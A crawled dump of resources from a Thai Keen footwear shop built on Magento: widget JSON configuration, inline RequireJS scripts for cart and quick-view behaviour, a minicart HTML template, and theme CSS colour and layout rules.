Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e25\u0e07\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"\u0e14\u0e39\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing-recent-view"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"THB","productCurrentScope":"website","displayTaxes":"1","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.keenthailand.com\/rest\/th\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"uiComponent":"widget_recently_viewed","page_size":"3","show_attributes":"name,image","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script><script >
require([
    'jquery',
    'jquery/jquery.cookie'
], function ($) {
    $(document).ready(function () {
        var date = new Date();
        date.setTime(date.getTime() + (1000*60));
            if(!$.cookie('clearLocalStorage')){
                var setCookieLocalStorage = $.cookie('clearLocalStorage', 'Yes', {expires:date});
                localStorage.clear();  
            }
    }); 
});
    //    console.log('setCookieLocalStorage---',window.checkout.websiteId);
</script><script type="text/javascript">
require([
    'jquery',
    'mage/translate'
], function($) { 
    $(window).scroll(function () {
        if( $(window).scrollTop() > $('.header-middle.header-bottom').offset().top && !($('.header-middle.header-bottom').hasClass('sticky'))){
        $('.header-middle.header-bottom').addClass('sticky');
        } else if ($(window).scrollTop() == 0){
        $('.header-middle.header-bottom').removeClass('sticky');
        }
    });			
}); 
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.keenthailand.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.keenthailand.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.keenthailand.com\/rest\/th\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.keenthailand.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script>require(['magezonBuilder']);</script><script>require(['Magezon_PageBuilder/js/common']);</script><script type="text/javascript">
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .actions-secondary, .product-item-info[data-container="product-list"] .box-image-list, .box-quickview, .box-quickview-inline',
            label_button: 'Quick View',
            base_url: 'https://www.keenthailand.com/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script><script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.keenthailand.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.keenthailand.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.keenthailand.com/mens/shop-by-style/shoes.html",
			"countDownNumber": 5		}
	}
}


</script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magento_Checkout/template/minicart/content.html
body_size: 1013
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"> </span>
        <span class="qty empty" text="getCartParam('summary_count')" data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
    <button type="button" id="btn-minicart-close" class="action close" data-action="close" data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
        <span translate="'Close'"> </span>
    </button>

    <if args="getCartParam('summary_count')">
        <div class="items-total">
            <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"> </span>
            <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()" />
            <span class="count" text="getCartParam('summary_count')"> </span>
            <!-- ko if: (getCartLineItemsCount() === 1) -->
            <span translate="'Item in Cart'"> </span>
            <!--/ko-->
            <!-- ko if: (getCartLineItemsCount() > 1) -->
            <span translate="'Items in Cart'"> </span>
            <!--/ko-->
        </div>

        <div class="header-minicart">
            <span class="text-left">
                <!-- ko i18n: 'Your Product' --><!-- /ko -->
            </span>

            <span class="text-right">
                <!-- ko i18n: 'Price' --><!-- /ko -->
            </span>
        </div>
    </if>

    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"> </strong>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                    render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}" />
            </ol>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <strong class="subtitle empty" translate="'You have no items in your shopping cart.'"> </strong>
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"> </p>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span translate="'View and Edit Cart'"> </span>
                    </a>
                </div>
            </div>
        </if>
    </ifnot>

    <if args="getCartParam('summary_count')">
        <each args="getRegion('subtotalContainer')" render="" />
        <each args="getRegion('extraInfo')" render="" />
    </if>

    <div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                <span translate="'View cart'"> </span>
            </a>

            <a id="top-cart-btn-checkout" class="action checkout" data-bind="attr: {title: $t('Go to Checkout')}">
                <!-- ko i18n: 'Checkout' --><!-- /ko -->
            </a>
            <div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div>
        </div>
    </div>

    <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
        <each args="getRegion('promotion')" render="" />
    </div>
</div>
<each args="getRegion('sign-in-popup')" render="" />

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-fix.min.css
body_size: -74
content:
select::-ms-expand{display:none}.home-slide{max-height:466px}

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-custom.min.css
body_size: -78
content:
@media (min-width:1920px){.home-slide{max-height:589px}}

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Atcreative_ConfirmPayment/css/cpayment.min.css
body_size: 778
content:
.msg-thank{background:rgba(0,0,0,0) url("../images/Yes_check.svg") no-repeat scroll right top/auto 25px;display:inline-block;font-size:110%;font-weight:700;line-height:35px;padding-right:40px}#paymentconfirmationForm *{box-sizing:border-box;line-height:1.6}#paymentconfirmationForm{border:1px solid #ddd;padding:25px 30px;width:840px;margin:0 auto 30px;max-width:100%}span.confirm-bank-info-logo{padding-left:12px}#transfer_date{background-image:url("../images/calendar.png");background-position:right center;background-repeat:no-repeat;background-size:30px auto}.sc-row{margin-left:-15px;margin-right:-15px;clear:both}.sc-col{padding-left:15px;padding-right:15px;width:50%;float:left;margin-bottom:15px}.transfer_date,.bank_to{clear:both;margin-bottom:15px}#paymentconfirmationForm input{border-radius:4px;line-height:1.6em;font-size:.9em;position:relative}#paymentconfirmationForm .input-text{border:1px solid #ddd;background-color:#fff;font-size:16px;padding:6px 6px 5px;width:100%}.confirm-bank-info .form-check-input{margin-top:7px;margin-right:5px;vertical-align:top}.confirm-bank-info-logo{display:inline-block}.confirm-bank-info-logo img{width:32px;margin-right:15px;border-radius:5px;vertical-align:middle}.confirm-bank-info-account,.confirm-bank-info-bank,.confirm-bank-info-account-number{flex-basis:25%}.confirm-bank-info-account-name{flex-basis:40%}.confirm-bank-info-account-number{padding-left:15px;padding-right:15px}.form-check-label{cursor:pointer;clear:both;display:flex;align-items:center}.form-check{margin-bottom:10px;clear:both}.confirm-check-wrap.-logo{flex:80px}.confirm-check-wrap{flex-basis:calc(100% - 80px);display:flex;flex-flow:row wrap}.action.confirmpayment{color:red;font-weight:500}.action.confirmpayment:hover{color:#3174e3}.disable.confirmpayment{font-style:normal;color:#aaa;cursor:not-allowed}.control{position:relative}#my-orders-table{table-layout:fixed}.Payment-Success-page{text-align:center;margin:5% 0}.Payment-Success-page h1{font-size:22px;color:#0dbf02;margin:15px 0}.Payment-Success-page .img{background-image:url(../images/icon_success.png);width:150px;height:150px;display:inline-block;background-repeat:no-repeat;background-size:100% auto}.Payment-Success-page a.btn{margin-top:45px}@media only screen and (max-width :980px){#paymentconfirmationForm{width:auto}}@media only screen and (max-width :768px){.confirm-bank-info-account,.confirm-bank-info-bank,.confirm-bank-info-account-number,.confirm-bank-info-account-name{flex-basis:100%;padding:0}}@media only screen and (max-width :528px){.confirm-check-wrap{display:inline}}

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market/th_TH/css/config_th.css
body_size: 19675
content:
body {
  background-color: #ffffff;
  font-family: Open Sans;
  font-size: 13px;
  color: #222222;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #222222;
}
a,
a:focus,
a:visited {
  color: #222222;
}
a:hover {
  color: #fedc00;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before {
  background-color: #fedc00;
}
.box-quickview .quickview-handler {
  background-color: #fedc00;
}
.box-quickview .quickview-handler:hover {
  background-color: #cbb000;
}
.block-minicart .header-minicart {
  background-color: #fedc00;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #fedc00;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #fedc00;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #fedc00;
}
#yt-totop-fix {
  background-color: #fedc00;
}
#yt-totop-fix:hover {
  background-color: #cbb000;
}
#page-loader .loader span {
  background-color: #fedc00;
}
.fotorama__thumb-border {
  border-color: #fedc00 !important;
}
.fotorama__active .fotorama__dot {
  border-color: #fedc00 !important;
  background-color: #fedc00;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #fedc00;
}
.cartpro-modal .cpmodal-button {
  background-color: #fedc00;
}
#btn-gallery:hover {
  background-color: #fedc00;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #fedc00;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.navigation > ul:before,
.control-qty .quantity-controls:hover {
  background-color: #fedc00;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #fedc00;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #fedc00;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #cbb000;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #fedc00;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #fedc00;
}
.more-w .more-view:hover {
  color: #fedc00;
}
.cartpro-imageload {
  border-color: #fedc00 !important;
  color: #fedc00 !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #fedc00;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #fedc00;
}
/* END GENERAL */
/* PRODUCT STYLE */
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  background-color: #fedc00;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler:hover {
  background-color: #e5c600;
}
.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler {
  background-color: #fedc00;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler:hover {
  background-color: #e5c600;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #e5c600 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.product-3-style .products-grid .product-item-actions:hover .actions-primary .tocart:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.product-3-style .products-grid .product-item-actions:hover .actions-secondary .action:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.product-5-style .products-grid .product-item-info:hover .product-item-photo {
  border-color: #fedc00;
  box-shadow: 0 0 0 1px #fedc00 inset;
  -webkit-box-shadow: 0 0 0 1px #fedc00 inset;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  border-top: 1px solid #fedc00 !important;
  border-left: 1px solid #fedc00 !important;
  border-right: 1px solid #fedc00 !important;
  background-color: #fedc00 !important;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  border-top: 1px solid #e5c600 !important;
  border-left: 1px solid #e5c600 !important;
  border-right: 1px solid #e5c600 !important;
  background-color: #e5c600 !important;
}
.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #fedc00 !important;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #e5c600 !important;
}
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #fedc00 !important;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #e5c600 !important;
}
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
}
.product-8-style .products-grid .product-item-info .product-item-actions .actions-primary .tocart:hover,
.product-8-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.product-8-style .products-grid .product-item-info .image-grid .sm_quickview_handler:hover {
  background-color: #fedc00;
}
.product-9-style .products-grid .product-item-details .actions-primary button:hover,
.product-9-style .products-grid .product-item-details .actions-secondary .action:hover {
  background: #fedc00 !important;
}
.product-9-style .products-grid .product-item-details .product-item-name a:hover {
  color: #fedc00;
}
/* END PRODUCT STYLE */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #fedc00;
}
#price-slider .ui-slider-handle {
  color: #fedc00;
}
.block .block-title:before {
  background-color: #fedc00;
}
#sm_slider_price .ui-slider-range {
  background-color: #fedc00;
}
#sm_slider_price .ui-slider-handle {
  border-color: #fedc00;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
  background-color: #fedc00;
  border-color: #fedc00 !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover {
  border-color: #fedc00 !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover:before {
  color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #fedc00;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #fedc00;
}
.toolbar .pages .pages-items .item:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.toolbar .pages .pages-items .item.current {
  background-color: #fedc00;
  border-color: #fedc00;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #fedc00;
}
/* END LISTING */
/* DETAIL */
.services-sidebar li .service-content .service-icon {
  color: #fedc00;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.detail-title:before {
  background-color: #fedc00;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #fedc00;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #fedc00 !important;
  background-color: #fedc00 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #fedc00;
}
.product-info-main .product-social-links .action:hover {
  border-color: #fedc00 !important;
}
.product-info-main .product-social-links .action:hover:before {
  color: #fedc00 !important;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #fedc00;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #fedc00;
}
.default-style .resp-tabs-list li.active {
  color: #fedc00;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #fedc00;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #fedc00;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  color: #fedc00;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  background-color: #fedc00;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #fedc00;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-1 .navigation ul > li > a:before {
  background-color: #fedc00;
}
.header-style-1 .navigation ul > li:hover > a {
  color: #fedc00;
}
.cms-index-index .header-style-1 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-1 .home-item-parent > a:before {
  opacity: 1 !important;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-2 .header-top .customer-action-hd a {
  color: #fedc00;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #fedc00 !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-2 .navigation ul > li > a:before {
  background-color: #fedc00;
}
.header-style-2 .navigation ul > li:hover > a {
  color: #fedc00;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-3 .header-top .customer-action-hd a {
  color: #fedc00;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-3 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #fedc00 !important;
}
.header-style-3 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  color: #fedc00 !important;
}
.cms-index-index .header-style-3 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-3 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-4 .header-top .customer-action-hd a {
  color: #fedc00;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-4 .header-middle .middle-right-content .compare-header-wrapper .item.link.compare .action.compare:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.header-style-4 .header-middle .middle-right-content .currency-wrapper .switcher-options .switcher-trigger.active strong,
.header-style-4 .header-middle .middle-right-content .language-wrapper .switcher-options .switcher-trigger.active strong {
  background-color: #fedc00;
  border-color: #fedc00;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #fedc00;
}
.header-style-4 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #fedc00;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong span,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong span {
  color: #fedc00;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong:after,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong:after {
  color: #fedc00;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-5 .header-middle .search-wrapper .block-content .actions .btn-search-header {
  background-color: #fedc00;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00 !important;
}
.cms-index-index .header-style-5 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-5 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-6 .header-top .customer-action-hd a {
  color: #fedc00;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #fedc00 !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .block-content .minisearch .btn-search-header:hover {
  color: #fedc00 !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper:hover {
  background-color: #fedc00;
}
.header-style-6 .horizontal-css > ul > li:hover > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #fedc00;
}
